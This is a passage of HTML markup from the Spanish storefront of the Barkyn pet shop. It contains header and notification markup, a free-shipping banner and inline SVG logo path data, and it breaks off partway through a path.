        document.querySelectorAll('[data-markdown]').forEach((el) => {
          const raw = el.textContent.trimStart();
          el.innerHTML = marked.parse(raw);
        });
      });
    </script>

    
    

    

    
    

    

    
    

    

    
    <script src="https://cdnjs.cloudflare.com/ajax/libs/bodymovin/5.7.4/lottie.min.js"></script>

    <div class="auth0-account-message">
      <a class="hide-account-message"><i class="fa fa-times"></i></a>
      <svg id="spinner-large" aria-hidden="true" focusable="false">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="-270 364 66 66">
            <path d="M-237 428c-17.1 0-31-13.9-31-31s13.9-31 31-31v-2c-18.2 0-33 14.8-33 33s14.8 33 33 33 33-14.8 33-33h-2c0 17.1-13.9 31-31 31z"></path>
        </svg>
      </svg>
      <div class="text"></div>
    </div>

    

    
    
      <div class="barkyn-main-container" style="display: none">
        <div id="shopify-section-header" class="shopify-section SALVO_SECTION SALVO_SECTION-header">







<header-container class="header">
  
  <div class="toaster__container">
  <div id="toaster" class="toaster" data-toaster-state="success">
    <div class="toaster__icon toaster__icon--success">
      <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.48825 13.9766L14.3842 8.1016C14.5962 7.8466 14.5622 7.4686 14.3072 7.2556L13.6922 6.7436C13.4372 6.5316 13.0592 6.5666 12.8472 6.8206L8.93224 11.5186L7.13124 9.7176C6.89724 9.4826 6.51624 9.4826 6.28324 9.7176L5.71724 10.2826C5.48324 10.5176 5.48324 10.8966 5.71724 11.1316L8.60224 14.0176C8.85224 14.2666 9.26124 14.2476 9.48825 13.9766ZM10.0002 19.9996C4.48624 19.9996 0.000244141 15.5146 0.000244141 9.9996C0.000244141 4.4856 4.48624 -0.000396729 10.0002 -0.000396729C15.5132 -0.000396729 20.0002 4.4856 20.0002 9.9996C20.0002 15.5146 15.5132 19.9996 10.0002 19.9996Z" fill="white"/>
</svg>

    </div>
    <div class="toaster__icon toaster__icon--error">
      <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.369 14H9.631C9.288 14 9.015 13.713 9.031 13.37L9.272 8.57C9.288 8.25 9.552 8 9.872 8H10.128C10.447 8 10.711 8.25 10.726 8.57L10.969 13.37C10.985 13.712 10.712 14 10.369 14ZM9 6C9 5.448 9.455 5 10 5C10.546 5 11 5.448 11 6C11 6.552 10.546 7 10 7C9.455 7 9 6.552 9 6ZM10 20C4.486 20 0 15.514 0 10C0 4.486 4.486 0 10 0C15.514 0 20 4.486 20 10C20 15.514 15.514 20 10 20Z" fill="white"/>
</svg>

    </div>
    <div class="toaster__message">
      <div class="toaster__title">New order created</div>
      <div class="toaster__text">A new order and MB reference was created</div>
    </div>
    <div class="toaster__close">
      <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M15.2828 1.28269L14.7178 0.717693C14.4828 0.482693 14.1028 0.482693 13.8688 0.717693L7.99975 6.58569L2.13175 0.717693C1.89675 0.482693 1.51675 0.482693 1.28275 0.717693L0.717754 1.28269C0.482754 1.51669 0.482754 1.89669 0.717754 2.13169L6.58575 7.99969L0.717754 13.8687C0.482754 14.1027 0.482754 14.4827 0.717754 14.7177L1.28275 15.2827C1.51675 15.5167 1.89675 15.5167 2.13175 15.2827L7.99975 9.41369L13.8688 15.2827C14.1028 15.5167 14.4828 15.5167 14.7178 15.2827L15.2828 14.7177C15.5168 14.4827 15.5168 14.1027 15.2828 13.8687L9.41375 7.99969L15.2828 2.13169C15.5168 1.89669 15.5168 1.51669 15.2828 1.28269Z" fill="#ffffff"/>
</svg>

    </div>
  </div>
</div>

  
  
    <div class="header-usp-bar">
      <div class="header-usp-bar__container container">
        Envío gratuito a partir de 49€
      </div>
    </div>

    
    
  

  

  
  <div class="header-main-header">
    <div class="header-main-header__container container">
      <nav class="header-main-header__main-links">
        
        <a
          href="https://www.barkyn.es"
          title="Barkyn"
          class="header-main-header__logo header-main-header__logo--mobile"
          itemscope
          itemtype="http://schema.org/Organization"
        >
          
    
        <div class="logo ">
            <svg width="143" height="38" viewBox="0 0 143 38" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M52.2408 10.3926C52.2408 10.218 52.3091 10.0506 52.4305 9.92715C52.5519 9.80372 52.7166 9.73438 52.8884 9.73438H58.0916C63.8815 9.73438 66.4717 11.5386 66.4717 14.9148C66.4717 16.9978 65.2833 18.2987 63.4244 18.9724V19.0266C65.9994 19.8009 67.2335 21.5355 67.2335 23.9592C67.2335 27.7922 64.3234 30.154 58.1678 30.154H52.8351C52.6633 30.154 52.4986 30.0846 52.3772 29.9612C52.2557 29.8378 52.1875 29.6704 52.1875 29.4958V10.3926H52.2408ZM58.9754 18.1361C60.8037 18.1361 62.0227 17.4314 62.0227 15.813C62.0227 14.1946 61.0551 13.49 57.9774 13.49H57.2993C57.1276 13.49 56.9629 13.5593 56.8415 13.6828C56.72 13.8062 56.6518 13.9736 56.6518 14.1482V17.4546C56.6518 17.6292 56.72 17.7966 56.8415 17.9201C56.9629 18.0435 57.1276 18.1128 57.2993 18.1128H58.983L58.9754 18.1361ZM58.2821 26.2513C61.9389 26.2513 62.853 25.5156 62.853 23.7191C62.853 21.9226 61.5808 21.2335 59.2953 21.2335H57.2993C57.1276 21.2335 56.9629 21.3028 56.8415 21.4263C56.72 21.5497 56.6518 21.7171 56.6518 21.8917V25.6163C56.6518 25.7909 56.72 25.9583 56.8415 26.0817C56.9629 26.2052 57.1276 26.2745 57.2993 26.2745H58.2897L58.2821 26.2513Z" fill=" #2D2828 "/>
                <path d="M71.0089 29.507C70.4902 29.1476 70.0696 28.6626 69.7858 28.0968C69.502 27.5309 69.3641 26.9023 69.3848 26.2688C69.366 25.6135 69.5096 24.9637 69.8025 24.3781C70.0954 23.7925 70.5285 23.2895 71.0628 22.9144C72.2199 22.2086 73.5598 21.8661 74.9113 21.9305C75.7109 21.929 76.5083 22.0147 77.2896 22.1862V21.6516C77.3058 21.3839 77.2669 21.1158 77.1756 20.8639C77.0842 20.612 76.9422 20.3817 76.7585 20.1875C76.1431 19.7419 75.3895 19.5331 74.6342 19.5987C73.5591 19.6114 72.4971 19.8378 71.5092 20.2649C71.41 20.307 71.3019 20.3238 71.1947 20.3138C71.0874 20.3037 70.9843 20.2672 70.8944 20.2074C70.8046 20.1476 70.7308 20.0665 70.6796 19.9711C70.6284 19.8757 70.6014 19.7691 70.601 19.6607V17.4295C70.6008 17.3013 70.6379 17.1758 70.7076 17.0684C70.7774 16.9611 70.8767 16.8766 70.9935 16.8253C72.385 16.2262 73.8828 15.9179 75.3962 15.9189C77.0402 15.8215 78.6684 16.2886 80.0144 17.2436C80.5514 17.7168 80.9705 18.3103 81.2379 18.9764C81.5053 19.6425 81.6135 20.3625 81.5538 21.0784V25.7885C81.5242 25.9176 81.5233 26.0518 81.5513 26.1813C81.5792 26.3108 81.6353 26.4325 81.7155 26.5376C81.7957 26.6428 81.898 26.7288 82.0151 26.7894C82.1322 26.8501 82.2611 26.884 82.3927 26.8886C82.4813 26.8855 82.5696 26.9001 82.6525 26.9316C82.7354 26.9631 82.8113 27.0109 82.8758 27.0721C82.9402 27.1334 82.9919 27.2069 83.0279 27.2884C83.0639 27.37 83.0835 27.4579 83.0854 27.547V29.4993C83.0856 29.6388 83.0417 29.7748 82.96 29.8875C82.8784 30.0003 82.7633 30.0841 82.6313 30.1268C82.1152 30.2858 81.5778 30.3641 81.0381 30.3592C80.4947 30.387 79.9514 30.3039 79.4408 30.1148C78.9302 29.9257 78.4629 29.6347 78.067 29.2591H78.0362C76.9007 30.0306 75.5576 30.4335 74.1878 30.4134C73.0617 30.4397 71.9539 30.1238 71.0089 29.507ZM77.3127 26.292V25.1842C77.313 25.0282 77.2582 24.8771 77.1581 24.7579C77.0581 24.6387 76.9192 24.5592 76.7662 24.5335C76.4479 24.4839 76.1263 24.458 75.8041 24.456C74.7111 24.456 73.6182 24.7969 73.6182 25.866C73.6182 26.7646 74.3879 27.2449 75.3808 27.2449C75.9143 27.2324 76.4391 27.1057 76.9202 26.8731C77.0331 26.8238 77.1295 26.7428 77.1978 26.6397C77.2661 26.5366 77.3033 26.4159 77.305 26.292H77.3127Z" fill=" #2D2828 "/>
                <path d="M86.6938 16.0779H89.5591C89.7327 16.0779 89.8992 16.1469 90.022 16.2697C90.1448 16.3925 90.2138 16.5591 90.2138 16.7328V17.9579H90.2677C90.7086 17.3064 91.307 16.7769 92.0072 16.4186C92.7074 16.0603 93.4868 15.8847 94.2729 15.9084H94.5733C94.7374 15.9219 94.8904 15.9969 95.0018 16.1182C95.1131 16.2396 95.1746 16.3985 95.1741 16.5633V19.2523C95.1755 19.3427 95.1579 19.4324 95.1226 19.5156C95.0872 19.5987 95.0348 19.6736 94.9688 19.7353C94.9028 19.797 94.8246 19.8442 94.7392 19.8738C94.6538 19.9034 94.5632 19.9148 94.4732 19.9073H94.0264C93.3653 19.8773 92.7054 19.9898 92.0915 20.237C91.4776 20.4843 90.9239 20.8606 90.4679 21.3404C90.3584 21.4603 90.2979 21.6171 90.2985 21.7796V29.2226C90.2985 29.3963 90.2295 29.5629 90.1067 29.6857C89.984 29.8086 89.8174 29.8776 89.6438 29.8776H86.6938C86.5202 29.8776 86.3536 29.8086 86.2309 29.6857C86.1081 29.5629 86.0391 29.3963 86.0391 29.2226V16.7405C86.0381 16.6538 86.0543 16.5678 86.0867 16.4875C86.1192 16.4071 86.1672 16.334 86.2281 16.2724C86.289 16.2108 86.3615 16.1618 86.4415 16.1284C86.5214 16.0951 86.6072 16.0779 86.6938 16.0779Z" fill=" #2D2828 "/>
                <path d="M98.2455 8.65625H101.182C101.355 8.65625 101.521 8.72471 101.643 8.84654C101.765 8.96838 101.834 9.13363 101.834 9.30594V22.0016H101.888L106.489 16.4296C106.55 16.3551 106.627 16.2952 106.715 16.2543C106.802 16.2133 106.898 16.1922 106.995 16.1926H110.1C110.225 16.1923 110.347 16.2276 110.452 16.2943C110.557 16.3609 110.64 16.4562 110.693 16.5687C110.745 16.6813 110.764 16.8065 110.748 16.9294C110.731 17.0524 110.679 17.1681 110.599 17.2627L106.611 21.9175C106.519 22.0326 106.469 22.1754 106.469 22.3226C106.469 22.4698 106.519 22.6126 106.611 22.7277L111.166 28.8424C111.239 28.9389 111.283 29.0537 111.294 29.1739C111.305 29.294 111.282 29.4149 111.228 29.5228C111.173 29.6307 111.09 29.7214 110.987 29.7849C110.884 29.8483 110.766 29.8819 110.645 29.8819H107.217C107.113 29.8813 107.011 29.8561 106.919 29.8082C106.827 29.7604 106.748 29.6913 106.688 29.6067L101.888 22.8959H101.834V29.2016C101.834 29.374 101.765 29.5392 101.643 29.661C101.521 29.7829 101.355 29.8513 101.182 29.8513H98.2455C98.0727 29.8513 97.9069 29.7829 97.7847 29.661C97.6624 29.5392 97.5938 29.374 97.5938 29.2016V9.25244C97.6073 9.08956 97.6818 8.93775 97.8026 8.82725C97.9234 8.71676 98.0816 8.6557 98.2455 8.65625Z" fill=" #2D2828 "/>
                <path d="M115.667 34.2684L118.265 28.7323C118.305 28.6454 118.326 28.5506 118.326 28.4547C118.326 28.3588 118.305 28.264 118.265 28.1771L113.237 17.0971C113.193 16.9976 113.174 16.8884 113.181 16.7794C113.189 16.6705 113.224 16.5653 113.283 16.4733C113.341 16.3814 113.422 16.3056 113.517 16.253C113.612 16.2004 113.719 16.1725 113.828 16.1719H116.87C116.998 16.1724 117.123 16.2107 117.229 16.2819C117.335 16.3532 117.418 16.4544 117.468 16.5728L118.702 19.6185C119.315 21.104 119.9 22.5639 120.457 23.998H120.511C121.124 22.4559 121.737 21.0218 122.381 19.5414L123.661 16.596C123.711 16.479 123.795 16.3794 123.901 16.3096C124.007 16.2397 124.132 16.2026 124.258 16.2027H127.04C127.149 16.2033 127.256 16.2312 127.351 16.2838C127.446 16.3365 127.527 16.4122 127.585 16.5042C127.644 16.5961 127.679 16.7013 127.687 16.8103C127.695 16.9192 127.675 17.0284 127.631 17.128L119.721 34.8621C119.67 34.9765 119.587 35.0736 119.482 35.1419C119.378 35.2103 119.256 35.247 119.131 35.2476H116.257C116.141 35.252 116.026 35.225 115.924 35.1696C115.822 35.1142 115.736 35.0323 115.676 34.9325C115.616 34.8326 115.583 34.7184 115.582 34.6017C115.58 34.4849 115.61 34.3699 115.667 34.2684Z" fill=" #2D2828 "/>
                <path d="M130.23 16.2363H133.146C133.321 16.2363 133.488 16.3046 133.612 16.426C133.736 16.5475 133.805 16.7123 133.805 16.8841V17.4861H133.86C135.061 16.489 136.576 15.9315 138.149 15.9086C138.819 15.8881 139.486 16.0004 140.111 16.2387C140.736 16.477 141.306 16.8364 141.786 17.2956C142.632 18.1796 142.996 19.3761 142.996 21.3423V29.2069C142.996 29.3787 142.927 29.5435 142.803 29.665C142.68 29.7865 142.512 29.8547 142.337 29.8547H139.366C139.192 29.8547 139.024 29.7865 138.9 29.665C138.777 29.5435 138.707 29.3787 138.707 29.2069V22.0586C138.797 21.3843 138.626 20.7013 138.226 20.1458C138.041 19.9482 137.814 19.7938 137.56 19.6936C137.306 19.5934 137.033 19.55 136.76 19.5666C135.811 19.6099 134.897 19.934 134.139 20.4964C134.051 20.5562 133.979 20.6359 133.929 20.7287C133.879 20.8215 133.853 20.9248 133.852 21.0298V29.2298C133.852 29.4016 133.782 29.5664 133.659 29.6878C133.535 29.8093 133.367 29.8776 133.192 29.8776H130.222C130.047 29.8776 129.879 29.8093 129.756 29.6878C129.632 29.5664 129.563 29.4016 129.563 29.2298V16.8841C129.562 16.7984 129.58 16.7135 129.613 16.6344C129.647 16.5553 129.696 16.4836 129.758 16.4233C129.82 16.3631 129.894 16.3155 129.975 16.2834C130.056 16.2513 130.142 16.2353 130.23 16.2363Z" fill=" #2D2828 "/>
                <path d="M26.5794 21.9539L26.1143 22.4321C26.0227 22.5234 25.9691 22.6477 25.9648 22.7787C25.9604 22.9098 26.0057 23.0375 26.091 23.135C27.1252 24.301 27.8218 25.7409 28.102 27.2922C28.3823 28.8435 28.2352 30.4445 27.6772 31.9145C27.0847 33.4856 26.0371 34.8318 24.676 35.7708C23.3149 36.7099 21.7061 37.1965 20.0672 37.1649H3.23754C2.95379 37.1649 2.68166 37.049 2.48102 36.8428C2.28038 36.6365 2.16766 36.3568 2.16766 36.0651V3.33348C2.16766 3.04179 2.28038 2.76204 2.48102 2.55579C2.68166 2.34953 2.95379 2.23366 3.23754 2.23366H20.0346C21.5884 2.22401 23.1129 2.66836 24.4305 3.51493C25.7482 4.36151 26.8048 5.57549 27.4772 7.01549C28.2125 8.56912 28.4541 10.3211 28.1678 12.0236C27.8814 13.7261 27.0817 15.2929 25.8817 16.5026L24.4025 18.0233L22.7651 19.7734L16.1458 26.5779C15.8512 26.8818 15.501 27.1228 15.1154 27.2869C14.7298 27.4511 14.3164 27.5351 13.8991 27.5343C13.4869 27.5328 13.0791 27.4476 12.6991 27.2834C12.3191 27.1193 11.9744 26.8795 11.6849 26.5779C11.0906 25.9587 10.7574 25.1238 10.7574 24.254C10.7574 23.3841 11.0906 22.5492 11.6849 21.93L13.0804 20.4955C13.3037 20.2659 13.8479 19.6395 13.8479 19.6395L13.0804 18.8457L11.7082 17.4112C11.1111 16.8018 10.7739 15.9735 10.7708 15.1086C10.7678 14.2437 11.0991 13.4129 11.6919 12.7991C12.2847 12.1853 13.0904 11.8387 13.9318 11.8355C14.7731 11.8324 15.5813 12.173 16.1784 12.7824L19.6811 16.3926L21.1231 17.8798C21.2164 17.9753 21.3426 18.0289 21.4743 18.0289C21.6059 18.0289 21.7322 17.9753 21.8255 17.8798L22.7558 16.9521C22.8487 16.8562 22.9008 16.7264 22.9008 16.5911C22.9008 16.4558 22.8487 16.326 22.7558 16.2301L21.6301 15.0681L17.6623 11.0466C17.1919 10.5614 16.6329 10.1764 16.0175 9.91382C15.402 9.65123 14.7422 9.51617 14.0759 9.51638H14.0433C12.6789 9.50068 11.3557 9.99713 10.322 10.9127C9.76334 11.4214 9.3116 12.0421 8.99441 12.7366C8.67723 13.4311 8.50127 14.1848 8.47732 14.9516C8.45337 15.7185 8.58193 16.4823 8.85512 17.1963C9.12832 17.9102 9.5404 18.5594 10.0661 19.1039L10.6383 19.7017L10.0522 20.3042C9.31741 21.0488 8.80449 21.9934 8.57363 23.0272C8.34276 24.061 8.40353 25.141 8.74879 26.1405C9.09406 27.14 9.70949 28.0176 10.5229 28.6702C11.3363 29.3228 12.3138 29.7233 13.3409 29.8248L13.9084 29.887C14.6215 29.8853 15.3273 29.7386 15.9851 29.4555C16.6429 29.1724 17.2398 28.7583 17.7413 28.2372L24.3839 21.4136L27.3098 18.1811C28.7626 16.707 29.7626 14.8271 30.186 12.7743C30.6093 10.7215 30.4374 8.58619 29.6914 6.63294C28.9426 4.66162 27.628 2.97125 25.9221 1.78654C24.2163 0.601828 22.2001 -0.0211047 20.1416 0.000545797H2.13975C1.57225 0.000545797 1.028 0.232293 0.626719 0.644805C0.225438 1.05732 0 1.6168 0 2.20019V37.1984C0 37.7818 0.225438 38.3412 0.626719 38.7538C1.028 39.1663 1.57225 39.398 2.13975 39.398H19.9137C21.9395 39.4137 23.9261 38.8236 25.6315 37.6995C27.337 36.5755 28.6877 34.9659 29.5193 33.0669C30.3343 31.1764 30.5925 29.0818 30.2618 27.0421C29.9311 25.0024 29.0261 23.107 27.6586 21.5905C27.6138 21.5395 27.5594 21.4982 27.4987 21.4693C27.438 21.4403 27.3723 21.4243 27.3054 21.422C27.2385 21.4198 27.1719 21.4315 27.1095 21.4563C27.0471 21.4811 26.9902 21.5186 26.9423 21.5666L26.5794 21.9539Z" fill=" #2D2828 "/>
            </svg>
        </div>
    
        </a>

        
        <a
          href="https://www.barkyn.es"
          title="Barkyn"
          class="header-main-header__logo header-main-header__logo--desktop"
          itemscope
          itemtype="http://schema.org/Organization"
        >
          
    
        <div class="logo ">
            <svg width="143" height="38" viewBox="0 0 143 38" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M52.2408 10.3926C52.2408 10.218 52.3091 10.0506 52.4305 9.92715C52.5519 9.80372 52.7166 9.73438 52.8884 9.73438H58.0916C63.8815 9.73438 66.4717 11.5386 66.4717 14.9148C66.4717 16.9978 65.2833 18.2987 63.4244 18.9724V19.0266C65.9994 19.8009 67.2335 21.5355 67.2335 23.9592C67.2335 27.7922 64.3234 30.154 58.1678 30.154H52.8351C52.6633 30.154 52.4986 30.0846 52.3772 29.9612C52.2557 29.8378 52.1875 29.6704 52.1875 29.4958V10.3926H52.2408ZM58.9754 18.1361C60.8037 18.1361 62.0227 17.4314 62.0227 15.813C62.0227 14.1946 61.0551 13.49 57.9774 13.49H57.2993C57.1276 13.49 56.9629 13.5593 56.8415 13.6828C56.72 13.8062 56.6518 13.9736 56.6518 14.1482V17.4546C56.6518 17.6292 56.72 17.7966 56.8415 17.9201C56.9629 18.0435 57.1276 18.1128 57.2993 18.1128H58.983L58.9754 18.1361ZM58.2821 26.2513C61.9389 26.2513 62.853 25.5156 62.853 23.7191C62.853 21.9226 61.5808 21.2335 59.2953 21.2335H57.2993C57.1276 21.2335 56.9629 21.3028 56.8415 21.4263C56.72 21.5497 56.6518 21.7171 56.6518 21.8917V25.6163C56.6518 25.7909 56.72 25.9583 56.8415 26.0817C56.9629 26.2052 57.1276 26.2745 57.2993 26.2745H58.2897L58.2821 26.2513Z" fill=" #2D2828 "/>
                <path d="M71.0089 29.507C70.4902 29.1476 70.0696 28.6626 69.7858 28.0968C69.502 27.5309 69.3641 26.9023 69.3848 26.2688C69.366 25.6135 69.5096 24.9637 69.8025 24.3781C70.0954 23.7925 70.5285 23.2895 71.0628 22.9144C72.2199 22.2086 73.5598 21.8661 74.9113 21.9305C75.7109 21.929 76.5083 22.0147 77.2896 22.1862V21.6516C77.3058 21.3839 77.2669 21.1158 77.1756 20.8639C77.0842 20.612 76.9422 20.3817 76.7585 20.1875C76.1431 19.7419 75.3895 19.5331 74.6342 19.5987C73.5591 19.6114 72.4971 19.8378 71.5092 20.2649C71.41 20.307 71.3019 20.3238 71.1947 20.3138C71.0874 20.3037 70.9843 20.2672 70.8944 20.2074C70.8046 20.1476 70.7308 20.0665 70.6796 19.9711C70.6284 19.8757 70.6014 19.7691 70.601 19.6607V17.4295C70.6008 17.3013 70.6379 17.1758 70.7076 17.0684C70.7774 16.9611 70.8767 16.8766 70.9935 16.8253C72.385 16.2262 73.8828 15.9179 75.3962 15.9189C77.0402 15.8215 78.6684 16.2886 80.0144 17.2436C80.5514 17.7168 80.9705 18.3103 81.2379 18.9764C81.5053 19.6425 81.6135 20.3625 81.5538 21.0784V25.7885C81.5242 25.9176 81.5233 26.0518 81.5513 26.1813C81.5792 26.3108 81.6353 26.4325 81.7155 26.5376C81.7957 26.6428 81.898 26.7288 82.0151 26.7894C82.1322 26.8501 82.2611 26.884 82.3927 26.8886C82.4813 26.8855 82.5696 26.9001 82.6525 26.9316C82.7354 26.9631 82.8113 27.0109 82.8758 27.0721C82.9402 27.1334 82.9919 27.2069 83.0279 27.2884C83.0639 27.37 83.0835 27.4579 83.0854 27.547V29.4993C83.0856 29.6388 83.0417 29.7748 82.96 29.8875C82.8784 30.0003 82.7633 30.0841 82.6313 30.1268C82.1152 30.2858 81.5778 30.3641 81.0381 30.3592C80.4947 30.387 79.9514 30.3039 79.4408 30.1148C78.9302 29.9257 78.4629 29.6347 78.067 29.2591H78.0362C76.9007 30.0306 75.5576 30.4335 74.1878 30.4134C73.0617 30.4397 71.9539 30.1238 71.0089 29.507ZM77.3127 26.292V25.1842C77.313 25.0282 77.2582 24.8771 77.1581 24.7579C77.0581 24.6387 76.9192 24.5592 76.7662 24.5335C76.4479 24.4839 76.1263 24.458 75.8041 24.456C74.7111 24.456 73.6182 24.7969 73.6182 25.866C73.6182 26.7646 74.3879 27.2449 75.3808 27.2449C75.9143 27.2324 76.4391 27.1057 76.9202 26.8731C77.0331 26.8238 77.1295 26.7428 77.1978 26.6397C77.2661 26.5366 77.3033 26.4159 77.305 26.292H77.3127Z" fill=" #2D2828 "/>
                <path d="M86.6938 16.0779H89.5591C89.7327 16.0779 89.8992 16.1469 90.022 16.2697C90.1448 16.3925 90.2138 16.5591 90.2138 16.7328V17.9579H90.2677C90.7086 17.3064 91.307 16.7769 92.0072 16.4186C92.7074 16.0603 93.4868 15.8847 94.2729 15.9084H94.5733C94.7374 15.9219 94.8904 15.9969 95.0018 16.1182C95.1131 16.2396 95.1746 16.3985 95.1741 16.5633V19.2523C95.1755 19.3427 95.1579 19.4324 95.1226 19.5156C95.0872 19.5987 95.0348 19.6736 94.9688 19.7353C94.9028 19.797 94.8246 19.8442 94.7392 19.8738C94.6538 19.9034 94.5632 19.9148 94.4732 19.9073H94.0264C93.3653 19.8773 92.7054 19.9898 92.0915 20.237C91.4776 20.4843 90.9239 20.8606 90.4679 21.3404C90.3584 21.4603 90.2979 21.6171 90.2985 21.7796V29.2226C90.2985 29.3963 90.2295 29.5629 90.1067 29.6857C89.984 29.8086 89.8174 29.8776 89.6438 29.8776H86.6938C86.5202 29.8776 86.3536 29.8086 86.2309 29.6857C86.1081 29.5629 86.0391 29.3963 86.0391 29.2226V16.7405C86.0381 16.6538 86.0543 16.5678 86.0867 16.4875C86.1192 16.4071 86.1672 16.334 86.2281 16.2724C86.289 16.2108 86.3615 16.1618 86.4415 16.1284C86.5214 16.0951 86.6072 16.0779 86.6938 16.0779Z" fill=" #2D2828 "/>
                <path d="M98.2455 8.65625H101.182C101.355 8.65625 101.521 8.72471 101.643 8.84654C101.765 8.96838 101.834 9.13363 101.834 9.30594V22.0016H101.888L106.489 16.4296C106.55 16.3551 106.627 16.2952 106.715 16.2543C106.802 16.2133 106.898 16.1922 106.995 16.1926H110.1C110.225 16.1923 110.347 16.2276 110.452 16.2943C110.557 16.3609 110.64 16.4562 110.693 16.5687C110.745 16.6813 110.764 16.8065 110.748 16.9294C110.731 17.0524 110.679 17.1681 110.599 17.2627L106.611 21.9175C106.519 22.0326 106.469 22.1754 106.469 22.3226C106.469 22.4698 106.519 22.6126 106.611 22.7277L111.166 28.8424C111.239 28.9389 111.283 29.0537 111.294 29.1739C111.305 29.294 111.282 29.4149 111.228 29.5228C111.173 29.6307 111.09 29.7214 110.987 29.7849C110.884 29.8483 110.766 29.8819 110.645 29.8819H107.217C107.113 29.8813 107.011 29.8561 106.919 29.8082C106.827 29.7604 106.748 29.6913 106.688 29.6067L101.888 22.8959H101.834V29.2016C101.834 29.374 101.765 29.5392 101.643 29.661C101.521 29.7829 101.355 29.8513 101.182 29.8513H98.2455C98.0727 29.8513 97.9069 29.7829 97.7847 29.661C97.6624 29.5392 97.5938 29.374 97.5938 29.2016V9.25244C97.6073 9.08956 97.6818 8.93775 97.8026 8.82725C97.9234 8.71676 98.0816 8.6557 98.2455 8.65625Z" fill=" #2D2828 "/>
                <path d="M115.667 34.2684L118.265 28.7323C118.305 28.6454 118.326 28.5506 118.326 28.4547C118.326 28.3588 118.305 28.264 118.265 28.1771L113.237 17.0971C113.193 16.9976 113.174 16.8884 113.181 16.7794C113.189 16.6705 113.224 16.5653 113.283 16.4733C113.341 16.3814 113.422 16.3056 113.517 16.253C113.612 16.2004 113.719 16.1725 113.828 16.1719H116.87C116.998 16.1724 117.123 16.2107 117.229 16.2819C117.335 16.3532 117.418 16.4544 117.468 16.5728L118.702 19.6185C119.315 21.104 119.9 22.5639 120.457 23.998H120.511C121.124 22.4559 121.737 21.0218 122.381 19.5414L123.661 16.596C123.711 16.479 123.795 16.3794 123.901 16.3096C124.007 16.2397 124.132 16.2026 124.258 16.2027H127.04C127.149 16.2033 127.256 16.2312 127.351 16.2838C127.446 16.3365 127.527 16.4122 127.585 16.5042C127.644 16.5961 127.679 16.7013 127.687 16.8103C127.695 16.9192 127.675 17.0284 127.631 17.128L119.721 34.8621C119.67 34.9765 119.587 35.0736 119.482 35.1419C119.378 35.2103 119.256 35.247 119.131 35.2476H116.257C116.141 35.252 116.026 35.225 115.924 35.1696C115.822 35.1142 115.736 35.0323 115.676 34.9325C115.616 34.8326 115.583 34.7184 115.582 34.6017C115.58 34.4849 115.61 34.3699 115.667 34.2684Z" fill=" #2D2828 "/>
                <path d="M130.23 16.2363H133.146C133.321 16.2363 133.488 16.3046 133.612 16.426C133.736 16.5475 133.805 16.7123 133.805 16.8841V17.4861H133.86C135.061 16.489 136.576 15.9315 138.149 15.9086C138.819 15.8881 139.486 16.0004 140.111 16.2387C140.736 16.477 141.306 16.8364 141.786 17.2956C142.632 18.1796 142.996 19.3761 142.996 21.3423V29.2069C142.996 29.3787 142.927 29.5435 142.803 29.665C142.68 29.7865 142.512 29.8547 142.337 29.8547H139.366C139.192 29.8547 139.024 29.7865 138.9 29.665C138.777 29.5435 138.707 29.3787 138.707 29.2069V22.0586C138.797 21.3843 138.626 20.7013 138.226 20.1458C138.041 19.9482 137.814 19.7938 137.56 19.6936C137.306 19.5934 137.033 19.55 136.76 19.5666C135.811 19.6099 134.897 19.934 134.139 20.4964C134.051 20.5562 133.979 20.6359 133.929 20.7287C133.879 20.8215 133.853 20.9248 133.852 21.0298V29.2298C133.852 29.4016 133.782 29.5664 133.659 29.6878C133.535 29.8093 133.367 29.8776 133.192 29.8776H130.222C130.047 29.8776 129.879 29.8093 129.756 29.6878C129.632 29.5664 129.563 29.4016 129.563 29.2298V16.8841C129.562 16.7984 129.58 16.7135 129.613 16.6344C129.647 16.5553 129.696 16.4836 129.758 16.4233C129.82 16.3631 129.894 16.3155 129.975 16.2834C130.056 16.2513 130.142 16.2353 130.23 16.2363Z" fill=" #2D2828 "/>
                <path d="M26.5794 21.9539L26.1143 22.4321C26.0227 22.5234 25.9691 22.6477 25.9648 22.7787C25.9604 22.9098 26.0057 23.0375 26.091 23.135C27.1252 24.301 27.8218 25.7409 28.102 27.2922C28.3823 28.8435 28.2352 30.4445 27.6772 31.9145C27.0847 33.4856 26.0371 34.8318 24.676 35.7708C23.3149 36.7099 21.7061 37.1965 20.0672 37.1649H3.23754C2.95379 37.1649 2.68166 37.049 2.48102 36.8428C2.28038 36.6365 2.16766 36.3568 2.16766 36.0651V3.33348C2.16766 3.04179 2.28038 2.76204 2.48102 2.55579C2.68166 2.34953 2.95379 2.23366 3.23754 2.23366H20.0346C21.5884 2.22401 23.1129 2.66836 24.4305 3.51493C25.7482 4.36151 26.8048 5.57549 27.4772 7.01549C28.2125 8.56912 28.4541 10.3211 28.1678 12.0236C27.8814 13.7261 27.0817 15.2929 25.8817 16.5026L24.4025 18.0233L22.7651 19.7734L16.1458 26.5779C15.8512 26.8818 15.501 27.1228 15.1154 27.2869C14.7298 27.4511 14.3164 27.5351 13.8991 27.5343C13.4869 27.5328 13.0791 27.4476 12.6991 27.2834C12.3191 27.1193 11.9744 26.8795 11.6849 26.5779C11.0906 25.9587 10.7574 25.1238 10.7574 24.254C10.7574 23.3841 11.0906 22.5492 11.6849 21.93L13.0804 20.4955C13.3037 20.2659 13.8479 19.6395 13.8479 19.6395L13.0804 18.8457L11.7082 17.4112C11.1111 16.8018 10.7739 15.9735 10.7708 15.1086C10.7678 14.2437 11.0991 13.4129 11.6919 12.7991C12.2847 12.1853 13.0904 11.8387 13.9318 11.8355C14.7731 11.8324 15.5813 12.173 16.1784 12.7824L19.6811 16.3926L21.1231 17.8798C21.2164 17.9753 21.3426 18.0289 21.4743 18.0289C21.6059 18.0289 21.7322 17.9753 21.8255 17.8798L22.7558 16.9521C22.8487 16.8562 22.9008 16.7264 22.9008 16.5911C22.9008 16.4558 22.8487 16.326 22.7558 